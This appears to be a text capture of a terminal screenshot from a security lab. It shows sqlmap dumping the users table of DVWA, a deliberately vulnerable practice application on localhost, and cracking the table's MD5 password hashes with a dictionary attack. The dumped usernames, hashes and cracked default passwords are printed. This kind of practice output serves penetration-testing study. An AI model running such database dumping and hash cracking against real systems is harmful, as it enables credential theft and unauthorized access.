 josem@Josem: ~
Archivo Acciones Editar Vista Ayuda
[16:36:17] [INFO] retrieving the length of query output
[16:36:17] [INFO] retrieved: 1
[16:36:17] [INFO] retrieved: 5
[16:36:17] [INFO] recognized possible password hashes in column 'password'
do you want to store hashes to a temporary file for eventual further processing with other tools [y/N] N
do you want to crack them via a dictionary-based attack? [Y/n/q] Y
[16:36:17] [INFO] using hash method 'md5_generic_passwd'
what dictionary do you want to use?
[1] default dictionary file '/usr/share/sqlmap/data/txt/wordlist.tx_' (press Enter)
[2] custom dictionary file
[3] file with list of dictionary files
> 1
[16:36:17] [INFO] using default dictionary
do you want to use common password suffixes? (slow!) [y/N] N
[16:36:17] [INFO] starting dictionary-based cracking (md5_generic_passwd)
[16:36:17] [INFO] starting 4 processes
[16:36:19] [INFO] cracked password 'abc123' for hash 'e99a18c428cb38d5f260853678922e03'
[16:36:21] [INFO] cracked password 'charley' for hash '8d3533d75ae2c3966d7e0d4fcc69216b'
[16:36:24] [INFO] cracked password 'letmein' for hash '0d107d09f5bbe40cade3de5c71e9e9b7'
[16:36:24] [INFO] cracked password 'password' for hash '5f4dcc3b5aa765d61d8327deb882cf99'
Database: dvwa
Table: users
[5 entries]
| user_id | user | avatar | password | last_name | f
irst_name | last_login | failed_login |
| 3 | 1337 | /DVWA/hackable/users/1337.jpg | 8d3533d75ae2c3966d7e0d4fcc69216b (charley) | Me | H
ack | 2025-04-19 23:33:20 | 0 |
| 1 | admin | /DVWA/hackable/users/admin.jpg | 5f4dcc3b5aa765d61d8327deb882cf99 (password) | admin | a
dmin | 2025-04-19 23:33:20 | 0 |
| 2 | gordonb | /DVWA/hackable/users/gordonb.jpg | e99a18c428cb38d5f260853678922e03 (abc123) | Brown | G
ordon | 2025-04-19 23:33:20 | 0 |
| 4 | pablo | /DVWA/hackable/users/pablo.jpg | 0d107d09f5bbe40cade3de5c71e9e9b7 (letmein) | Picasso | P
ablo | 2025-04-19 23:33:20 | 0 |
| 5 | smithy | /DVWA/hackable/users/smithy.jpg | 5f4dcc3b5aa765d61d8327deb882cf99 (password) | Smith | B
ob | 2025-04-19 23:33:20 | 0 |
[16:36:33] [INFO] table 'dvwa.users' dumped to CSV file '/home/josem/.local/share/sqlmap/output/localhost/dump/dvwa/
users.csv'
[16:36:33] [WARNING] HTTP error codes detected during run:
404 (Not Found) - 2293 times
[16:36:33] [INFO] fetched data logged to text files under '/home/josem/.local/share/sqlmap/output/localhost'
[*] ending @ 16:36:33 /2025-04-23/
┌──(josem㉿Josem)-[~]
└─$
Logger
Organizer
Settings
Open browser